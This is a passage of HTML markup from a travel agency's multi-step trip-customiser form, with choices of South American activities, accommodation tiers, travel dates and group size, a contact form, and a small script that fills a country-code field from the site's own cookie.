                    <label for="ide586ee896263cc5c6b334af60d41dcdcid">I Like Cities </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Food "
                           id="id1f242b97305d239d53cc305e7a41f852id" >
                    <label for="id1f242b97305d239d53cc305e7a41f852id">I Like Food </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Architecture  "
                           id="idf2a4fed65f987cc5ecebe1a6b68fbb3eid" >
                    <label for="idf2a4fed65f987cc5ecebe1a6b68fbb3eid">I Like Architecture  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Deserts"
                           id="id5d0330a554329a4c6ae5add9d733112aid" >
                    <label for="id5d0330a554329a4c6ae5add9d733112aid">I Like Deserts</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Beaches & Resorts"
                           id="id60dc96a237a8cb3ecdff04cf6a213affid" >
                    <label for="id60dc96a237a8cb3ecdff04cf6a213affid">I Like Beaches & Resorts</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Visit 1 country in-depth "
                           id="id50c8e9f4b3a4968ec04cbffad391cddfid" >
                    <label for="id50c8e9f4b3a4968ec04cbffad391cddfid">Visit 1 country in-depth </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Visit 2 countries  "
                           id="id3f2b38f78ee465fac63292334f50c5ddid" >
                    <label for="id3f2b38f78ee465fac63292334f50c5ddid">Visit 2 countries  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Visit 3 or more countries"
                           id="id87d62f03024f6e83674ddf5b0af1af6aid" >
                    <label for="id87d62f03024f6e83674ddf5b0af1af6aid">Visit 3 or more countries</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_12">
			Continue        </button>
    </div>
</div>
        </div>
        <input type="hidden" id="destination_cities" name="destination_cities">
        <input type="hidden" id="destination_countries" name="destination_countries">
        <input type="hidden" id="interests" name="interests">
    </div>
</div>
<div data-bglz=1 class="step" data-step="activities">
    <div data-bglz=1 class="step-content">
		        <div data-bglz=1 class="headline">Choose activities</div>

        <div data-bglz=1 class="activities">
			
<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/CL-TDP-Friends_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Adventure & Active" id="1060ee017aa0275718a50a6b2efde7cd" name="activity_adventure_activy" >
    <label for="1060ee017aa0275718a50a6b2efde7cd">
        <span class="title">Adventure & Active</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/santiago_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="City Highlights" id="1743754ddca368b078316a8553b6ddb9" name="activity_city_highlights" >
    <label for="1743754ddca368b078316a8553b6ddb9">
        <span class="title">City Highlights</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/south-america-golf_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Golf" id="d164f4134a2e7ce8981c644350f64600" name="activity_golf_tour" >
    <label for="d164f4134a2e7ce8981c644350f64600">
        <span class="title">Golf</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/honeymoon-south-america-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Honeymoon & Anniversary" id="4a6b6ff188505ed17294fa70b57c1b3f" name="activity_honeymoon_anniversary" >
    <label for="4a6b6ff188505ed17294fa70b57c1b3f">
        <span class="title">Honeymoon & Anniversary</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/landscapes-south-america-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Nature & Landscapes" id="dcb02ebb3b67f0240bf6c9ad896c541d" name="activity_nature_landscapes" >
    <label for="dcb02ebb3b67f0240bf6c9ad896c541d">
        <span class="title">Nature & Landscapes</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/south-america-railway-tours_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Trains" id="8e7d5a42d521541c851b84f0887aa30a" name="activity_railway_tours" >
    <label for="8e7d5a42d521541c851b84f0887aa30a">
        <span class="title">Trains</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/grapes-wine-1-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Wine & Gourmet" id="3a7f034e31b3284f44fe0b7638075e57" name="activity_wine_and_gourmet" >
    <label for="3a7f034e31b3284f44fe0b7638075e57">
        <span class="title">Wine & Gourmet</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Amazon-Jungle-Lodge_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Lodges & Spas" id="ff788e349c579fb009f22e076c5927f3" name="activity_lodges_and_spa" >
    <label for="ff788e349c579fb009f22e076c5927f3">
        <span class="title">Lodges & Spas</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/papaguis_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Flora, Fauna & Birding" id="05814b0fa2f9b81f8381314376b6e0db" name="activity_flora_fauna_birding" >
    <label for="05814b0fa2f9b81f8381314376b6e0db">
        <span class="title">Flora, Fauna & Birding</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/amazon-patagonia-cruises-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Amazon & Patagonia Cruises" id="e2b0ffab37ba4539dfb82337d65b20af" name="activity_cruises" >
    <label for="e2b0ffab37ba4539dfb82337d65b20af">
        <span class="title">Amazon & Patagonia Cruises</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/south-america-hidden-gems-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Hidden Gems & Tips" id="beb8e317d15e3c3ee681ba121e6d6153" name="activity_hidden_gems" >
    <label for="beb8e317d15e3c3ee681ba121e6d6153">
        <span class="title">Hidden Gems & Tips</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/CL-IPC-Rano-Raraku-Moais-02_opt-1-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Culture & UNESCO Sites" id="859770d49e9ea23515b31e309bc13183" name="activity_unesco_sites" >
    <label for="859770d49e9ea23515b31e309bc13183">
        <span class="title">Culture & UNESCO Sites</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
        </div>
    </div>
</div>
<div data-bglz=1 class="step" data-step="accommodations">
    <div data-bglz=1 class="step-content">
		        <div data-bglz=1 class="headline">What category of accommodation?</div>
        <p>You can choose more than one!</p>

        <div data-bglz=1 class="accommodations">
			                <input
                        type="checkbox"
                        value="Deluxe"
                        id="checkbox_0b10978bf6843ab8351766f246838fee"
					                >

                <label for="checkbox_0b10978bf6843ab8351766f246838fee">
                    <span class="title accommodations__title">Deluxe</span>
                    <span class="label accommodations__label">★★★★★</span>
					                </label>
			                <input
                        type="checkbox"
                        value="Superior"
                        id="checkbox_64dbb87794fbe7f587582b27d08ace2b"
					checked                >

                <label for="checkbox_64dbb87794fbe7f587582b27d08ace2b" class='accommodations__label-recommended'>
                    <span class="title accommodations__title">Superior</span>
                    <span class="label accommodations__label">★★★★+</span>
					                        <span class="recommended accommodations__recommended">RECOMMENDED</span>
					                </label>
			                <input
                        type="checkbox"
                        value="Standard"
                        id="checkbox_eb6d8ae6f20283755b339c0dc273988b"
					                >

                <label for="checkbox_eb6d8ae6f20283755b339c0dc273988b">
                    <span class="title accommodations__title">Standard</span>
                    <span class="label accommodations__label">★★★★</span>
					                </label>
			                <input
                        type="checkbox"
                        value="Boutique Hotels + Lodges"
                        id="checkbox_13bcf749507df268242cb0d055943589"
					checked                >

                <label for="checkbox_13bcf749507df268242cb0d055943589" class='accommodations__label-recommended'>
                    <span class="title accommodations__title">Boutique Hotels + Lodges</span>
                    <span class="label accommodations__label">★★★-★★★★-★★★★★</span>
					                        <span class="recommended accommodations__recommended">(Where Available)</span>
					                </label>
			            <input type="hidden" id="accommodations" name="accommodations">
        </div>
    </div>
</div>
<div data-bglz=1 class="step" data-step="when" data-validated="true">
    <div data-bglz=1 class="step-content">
		
        <div data-bglz=1 class="headline">When would you like to go?</div>

        <div data-bglz=1 class="when-dropdowns">
			
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="time_entries" id="time_entries">
		            <option value="Early "  selected>
				Early             </option>
		            <option value="Mid "  >
				Mid             </option>
		            <option value="Late  "  >
				Late              </option>
		            <option value="1  "  >
				1              </option>
		            <option value="2"  >
				2            </option>
		            <option value="3"  >
				3            </option>
		            <option value="4"  >
				4            </option>
		            <option value="5"  >
				5            </option>
		            <option value="6"  >
				6            </option>
		            <option value="7"  >
				7            </option>
		            <option value="8"  >
				8            </option>
		            <option value="9"  >
				9            </option>
		            <option value="10"  >
				10            </option>
		            <option value="11"  >
				11            </option>
		            <option value="12"  >
				12            </option>
		            <option value="13"  >
				13            </option>
		            <option value="14"  >
				14            </option>
		            <option value="15"  >
				15            </option>
		            <option value="16"  >
				16            </option>
		            <option value="17"  >
				17            </option>
		            <option value="18"  >
				18            </option>
		            <option value="19"  >
				19            </option>
		            <option value="20"  >
				20            </option>
		            <option value="21"  >
				21            </option>
		            <option value="22"  >
				22            </option>
		            <option value="23"  >
				23            </option>
		            <option value="24"  >
				24            </option>
		            <option value="25"  >
				25            </option>
		            <option value="26"  >
				26            </option>
		            <option value="27"  >
				27            </option>
		            <option value="28"  >
				28            </option>
		            <option value="29"  >
				29            </option>
		            <option value="30"  >
				30            </option>
		            <option value="31"  >
				31            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">Early </span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="Early " type="button">
                <span>Early </span>
            </button>
		            <button class="choice" value="Mid " type="button">
                <span>Mid </span>
            </button>
		            <button class="choice" value="Late  " type="button">
                <span>Late  </span>
            </button>
		            <button class="choice" value="1  " type="button">
                <span>1  </span>
            </button>
		            <button class="choice" value="2" type="button">
                <span>2</span>
            </button>
		            <button class="choice" value="3" type="button">
                <span>3</span>
            </button>
		            <button class="choice" value="4" type="button">
                <span>4</span>
            </button>
		            <button class="choice" value="5" type="button">
                <span>5</span>
            </button>
		            <button class="choice" value="6" type="button">
                <span>6</span>
            </button>
		            <button class="choice" value="7" type="button">
                <span>7</span>
            </button>
		            <button class="choice" value="8" type="button">
                <span>8</span>
            </button>
		            <button class="choice" value="9" type="button">
                <span>9</span>
            </button>
		            <button class="choice" value="10" type="button">
                <span>10</span>
            </button>
		            <button class="choice" value="11" type="button">
                <span>11</span>
            </button>
		            <button class="choice" value="12" type="button">
                <span>12</span>
            </button>
		            <button class="choice" value="13" type="button">
                <span>13</span>
            </button>
		            <button class="choice" value="14" type="button">
                <span>14</span>
            </button>
		            <button class="choice" value="15" type="button">
                <span>15</span>
            </button>
		            <button class="choice" value="16" type="button">
                <span>16</span>
            </button>
		            <button class="choice" value="17" type="button">
                <span>17</span>
            </button>
		            <button class="choice" value="18" type="button">
                <span>18</span>
            </button>
		            <button class="choice" value="19" type="button">
                <span>19</span>
            </button>
		            <button class="choice" value="20" type="button">
                <span>20</span>
            </button>
		            <button class="choice" value="21" type="button">
                <span>21</span>
            </button>
		            <button class="choice" value="22" type="button">
                <span>22</span>
            </button>
		            <button class="choice" value="23" type="button">
                <span>23</span>
            </button>
		            <button class="choice" value="24" type="button">
                <span>24</span>
            </button>
		            <button class="choice" value="25" type="button">
                <span>25</span>
            </button>
		            <button class="choice" value="26" type="button">
                <span>26</span>
            </button>
		            <button class="choice" value="27" type="button">
                <span>27</span>
            </button>
		            <button class="choice" value="28" type="button">
                <span>28</span>
            </button>
		            <button class="choice" value="29" type="button">
                <span>29</span>
            </button>
		            <button class="choice" value="30" type="button">
                <span>30</span>
            </button>
		            <button class="choice" value="31" type="button">
                <span>31</span>
            </button>
		    </div>
</div>

<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="months_entries" id="months_entries">
		            <option value="" disabled selected>
				Month            </option>
		            <option value="January"  >
				January            </option>
		            <option value="February"  >
				February            </option>
		            <option value="March"  >
				March            </option>
		            <option value="April"  >
				April            </option>
		            <option value="May"  >
				May            </option>
		            <option value="June "  >
				June             </option>
		            <option value="July "  >
				July             </option>
		            <option value="August "  >
				August             </option>
		            <option value="September "  >
				September             </option>
		            <option value="October "  >
				October             </option>
		            <option value="November "  >
				November             </option>
		            <option value="December"  >
				December            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">Month</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="" type="button">
                <span>Month</span>
            </button>
		            <button class="choice" value="January" type="button">
                <span>January</span>
            </button>
		            <button class="choice" value="February" type="button">
                <span>February</span>
            </button>
		            <button class="choice" value="March" type="button">
                <span>March</span>
            </button>
		            <button class="choice" value="April" type="button">
                <span>April</span>
            </button>
		            <button class="choice" value="May" type="button">
                <span>May</span>
            </button>
		            <button class="choice" value="June " type="button">
                <span>June </span>
            </button>
		            <button class="choice" value="July " type="button">
                <span>July </span>
            </button>
		            <button class="choice" value="August " type="button">
                <span>August </span>
            </button>
		            <button class="choice" value="September " type="button">
                <span>September </span>
            </button>
		            <button class="choice" value="October " type="button">
                <span>October </span>
            </button>
		            <button class="choice" value="November " type="button">
                <span>November </span>
            </button>
		            <button class="choice" value="December" type="button">
                <span>December</span>
            </button>
		    </div>
</div>

<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="year_entries" id="year_entries">
		            <option value="2026"  selected>
				2026            </option>
		            <option value="2027"  >
				2027            </option>
		            <option value="2028"  >
				2028            </option>
		            <option value="2029"  >
				2029            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">2026</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="2026" type="button">
                <span>2026</span>
            </button>
		            <button class="choice" value="2027" type="button">
                <span>2027</span>
            </button>
		            <button class="choice" value="2028" type="button">
                <span>2028</span>
            </button>
		            <button class="choice" value="2029" type="button">
                <span>2029</span>
            </button>
		    </div>
</div>
 <span class="for">for</span> 
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="travel_duration" id="travel_duration">
		            <option value="" disabled selected>
				Days            </option>
		            <option value="7-8 days"  >
				7-8 days            </option>
		            <option value="9-10 days"  >
				9-10 days            </option>
		            <option value="11-12 days"  >
				11-12 days            </option>
		            <option value="2 weeks"  >
				2 weeks            </option>
		            <option value="2 1/2 weeks"  >
				2 1/2 weeks            </option>
		            <option value="3 weeks"  >
				3 weeks            </option>
		            <option value="4 weeks"  >
				4 weeks            </option>
		            <option value="5 weeks"  >
				5 weeks            </option>
		            <option value="6 weeks"  >
				6 weeks            </option>
		            <option value="7 weeks"  >
				7 weeks            </option>
		            <option value="2 months +"  >
				2 months +            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">Days</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="" type="button">
                <span>Days</span>
            </button>
		            <button class="choice" value="7-8 days" type="button">
                <span>7-8 days</span>
            </button>
		            <button class="choice" value="9-10 days" type="button">
                <span>9-10 days</span>
            </button>
		            <button class="choice" value="11-12 days" type="button">
                <span>11-12 days</span>
            </button>
		            <button class="choice" value="2 weeks" type="button">
                <span>2 weeks</span>
            </button>
		            <button class="choice" value="2 1/2 weeks" type="button">
                <span>2 1/2 weeks</span>
            </button>
		            <button class="choice" value="3 weeks" type="button">
                <span>3 weeks</span>
            </button>
		            <button class="choice" value="4 weeks" type="button">
                <span>4 weeks</span>
            </button>
		            <button class="choice" value="5 weeks" type="button">
                <span>5 weeks</span>
            </button>
		            <button class="choice" value="6 weeks" type="button">
                <span>6 weeks</span>
            </button>
		            <button class="choice" value="7 weeks" type="button">
                <span>7 weeks</span>
            </button>
		            <button class="choice" value="2 months +" type="button">
                <span>2 months +</span>
            </button>
		    </div>
</div>
        </div>
        <input type="hidden" id="travel_date" name="travel_date">
    </div>
</div><div data-bglz=1 class="step" data-step="who">
    <div data-bglz=1 class="step-content">
		        <div data-bglz=1 class="headline">How many travelers?</div>

        <div data-bglz=1 class="age-groups">
            <div data-bglz=1 class="age-group-wrapper age-group-wrapper--adults">
				
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="adult_travelers_number" id="adult_travelers_number">
		            <option value="1"  >
				1 adult            </option>
		            <option value="2"  selected>
				2 adults            </option>
		            <option value="3"  >
				3 adults            </option>
		            <option value="4"  >
				4 adults            </option>
		            <option value="5"  >
				5 adults            </option>
		            <option value="6"  >
				6 adults            </option>
		            <option value="7"  >
				7 adults            </option>
		            <option value="8"  >
				8 adults            </option>
		            <option value="9"  >
				9 adults            </option>
		            <option value="10"  >
				10 adults            </option>
		            <option value="11-14"  >
				11-14 adults            </option>
		            <option value="15-20"  >
				15-20 adults            </option>
		            <option value="21-30"  >
				21-30 adults            </option>
		            <option value="31-40"  >
				31-40 adults            </option>
		            <option value="41-50"  >
				41-50 adults            </option>
		            <option value="51-60"  >
				51-60 adults            </option>
		            <option value="61-70"  >
				61-70 adults            </option>
		            <option value="71-80"  >
				71-80 adults            </option>
		            <option value="81-90"  >
				81-90 adults            </option>
		            <option value="91-100"  >
				91-100 adults            </option>
		            <option value="100+"  >
				100+            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">2 adults</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice" value="1" type="button">
                <span>1 adult</span>
            </button>
		            <button class="choice active" value="2" type="button">
                <span>2 adults</span>
            </button>
		            <button class="choice" value="3" type="button">
                <span>3 adults</span>
            </button>
		            <button class="choice" value="4" type="button">
                <span>4 adults</span>
            </button>
		            <button class="choice" value="5" type="button">
                <span>5 adults</span>
            </button>
		            <button class="choice" value="6" type="button">
                <span>6 adults</span>
            </button>
		            <button class="choice" value="7" type="button">
                <span>7 adults</span>
            </button>
		            <button class="choice" value="8" type="button">
                <span>8 adults</span>
            </button>
		            <button class="choice" value="9" type="button">
                <span>9 adults</span>
            </button>
		            <button class="choice" value="10" type="button">
                <span>10 adults</span>
            </button>
		            <button class="choice" value="11-14" type="button">
                <span>11-14 adults</span>
            </button>
		            <button class="choice" value="15-20" type="button">
                <span>15-20 adults</span>
            </button>
		            <button class="choice" value="21-30" type="button">
                <span>21-30 adults</span>
            </button>
		            <button class="choice" value="31-40" type="button">
                <span>31-40 adults</span>
            </button>
		            <button class="choice" value="41-50" type="button">
                <span>41-50 adults</span>
            </button>
		            <button class="choice" value="51-60" type="button">
                <span>51-60 adults</span>
            </button>
		            <button class="choice" value="61-70" type="button">
                <span>61-70 adults</span>
            </button>
		            <button class="choice" value="71-80" type="button">
                <span>71-80 adults</span>
            </button>
		            <button class="choice" value="81-90" type="button">
                <span>81-90 adults</span>
            </button>
		            <button class="choice" value="91-100" type="button">
                <span>91-100 adults</span>
            </button>
		            <button class="choice" value="100+" type="button">
                <span>100+</span>
            </button>
		    </div>
</div>

                <fieldset>
                    <legend>age groups</legend>

					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="18-30" value="18-30">

                            <label for="18-30">18-30</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="31-50" value="31-50">

                            <label for="31-50">31-50</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="51-64" value="51-64">

                            <label for="51-64">51-64</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="65+" value="65+">

                            <label for="65+">65+</label>
                        </div>
					                    <input type="hidden" id="adult_travelers_age" name="adult_travelers_age">
                </fieldset>
            </div>

            <div data-bglz=1 class="age-group-wrapper age-group-wrapper--children">
				
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="children_travelers_number" id="children_travelers_number">
		            <option value="0" disabled selected>
				No children            </option>
		            <option value="1"  >
				1 child            </option>
		            <option value="2"  >
				2 children            </option>
		            <option value="3"  >
				3 children            </option>
		            <option value="4"  >
				4 children            </option>
		            <option value="5"  >
				5 children            </option>
		            <option value="6"  >
				6 children            </option>
		            <option value="7"  >
				7 children            </option>
		            <option value="8"  >
				8 children            </option>
		            <option value="9"  >
				9 children            </option>
		            <option value="10"  >
				10 children            </option>
		            <option value="11"  >
				11 children            </option>
		            <option value="12"  >
				12 children            </option>
		            <option value="13"  >
				13 children            </option>
		            <option value="14"  >
				14 children            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">No children</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="0" type="button">
                <span>No children</span>
            </button>
		            <button class="choice" value="1" type="button">
                <span>1 child</span>
            </button>
		            <button class="choice" value="2" type="button">
                <span>2 children</span>
            </button>
		            <button class="choice" value="3" type="button">
                <span>3 children</span>
            </button>
		            <button class="choice" value="4" type="button">
                <span>4 children</span>
            </button>
		            <button class="choice" value="5" type="button">
                <span>5 children</span>
            </button>
		            <button class="choice" value="6" type="button">
                <span>6 children</span>
            </button>
		            <button class="choice" value="7" type="button">
                <span>7 children</span>
            </button>
		            <button class="choice" value="8" type="button">
                <span>8 children</span>
            </button>
		            <button class="choice" value="9" type="button">
                <span>9 children</span>
            </button>
		            <button class="choice" value="10" type="button">
                <span>10 children</span>
            </button>
		            <button class="choice" value="11" type="button">
                <span>11 children</span>
            </button>
		            <button class="choice" value="12" type="button">
                <span>12 children</span>
            </button>
		            <button class="choice" value="13" type="button">
                <span>13 children</span>
            </button>
		            <button class="choice" value="14" type="button">
                <span>14 children</span>
            </button>
		    </div>
</div>

                <fieldset>
                    <legend>age groups</legend>

					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="0-2" value="0-2">

                            <label for="0-2">0-2</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="3-7" value="3-7">

                            <label for="3-7">3-7</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="8-12" value="8-12">

                            <label for="8-12">8-12</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="13-17" value="13-17">

                            <label for="13-17">13-17</label>
                        </div>
					                    <input type="hidden" id="children_travelers_age" name="children_travelers_age">
                </fieldset>
            </div>
        </div>
    </div>
</div>
<div data-bglz=1 class="step" data-step="review">
    <div data-bglz=1 class="step-content">
		
        <div data-bglz=1 class="review">
            <div data-bglz=1 class="review__summary">
                <div data-bglz=1 class="headline">Review my trip summary<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></div>

                <div data-bglz=1 class="review__summary-content">
                    <div data-bglz=1 class="review__summary-wrapper" data-step="destinations">
                        <div data-bglz=1 class="review__summary-label">destinations</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="activities">
                        <div data-bglz=1 class="review__summary-label">activities</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="accommodations">
                        <div data-bglz=1 class="review__summary-label">accommodations</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="when">
                        <div data-bglz=1 class="review__summary-label">when</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="who">
                        <div data-bglz=1 class="review__summary-label">who</div>
                        <p class="review__summary-entries summary"></p>
                    </div>
                </div>

            </div>

            <fieldset>
                <div data-bglz=1 class="two-fields-wrapper">
                    <input type="text" placeholder="First Name*" name="first_name" required>

                    <input type="text" placeholder="Last Name*" name="last_name" required>
                </div>

                <input type="email" placeholder="Email Address*" name="email" required>

                <input type="tel" name="phone" id="phone_content" placeholder="Phone Number">
                <input type="hidden" name="phone_content_100" id="phone_content_100">

                <p><strong>Highly recommended - Phone:</strong> We ❤️ to talk! A brief chat with your personal Travel Consultant helps us create your perfect trip! </p>

                <textarea name="specific_info" id="" cols="1" rows="1" placeholder="Any other specific information"></textarea>

                <div data-bglz=1 class="checkbox-wrapper">
                    <input type="checkbox" id="dreams_brochure" name="dreams_brochure">

                    <label for="dreams_brochure">Get a Free DREAMS brochure by Email</label>
                </div>
                <input type="hidden" name="country_code" id="country_code_custom">

                <button type="submit" class="c-btn c-btn-primary">
                    GET MY FREE CUSTOM ITINERARY                </button>
            </fieldset>
        </div>
    </div>
</div>
        </form>
    </div>
</div>
<script type="lazyJs" >
    function getCookieValue(name) {
    let nameEQ = name + "=";
    let cookiesArray = document.cookie.split(';');
    for (let i = 0; i < cookiesArray.length; i++) {
        let cookie = cookiesArray[i].trim();
        if (cookie.indexOf(nameEQ) === 0) {
            return cookie.substring(nameEQ.length, cookie.length);
        }
    }
    return null;
}

let cc_code = getCookieValue('cc_code');
document.querySelector('#country_code_custom').value = cc_code;
if(!cc_code){
    setTimeout(function(){
        cc_code = getCookieValue('cc_code');
    },1000)
}
</script><div data-bglz=1 class="tour-customizer-bottom">
	<div data-bglz=1 class="container">
		<div data-bglz=1 class="tour-customizer-bottom__wrapper">
            
            <button type="button" class="c-btn c-btn-secondary c-btn-color-alt step-back">back</button>

            <p class="tour-customizer-bottom__footer-content footer-content">
                <span>Need assistance? </span>
                <a href="/south-america/contact" target="">Contact an expert</a>
            </p>

            <button type="button" class="c-btn c-btn-secondary c-btn-color-alt step-forward">next</button>
        </div>
	</div>
</div>

<div data-bglz=1 class="tour-customizer-success">
    <div data-bglz=1 class="tour-customizer-success__background">

            </div>

    <div data-bglz=1 class="tour-customizer-success__wrapper">
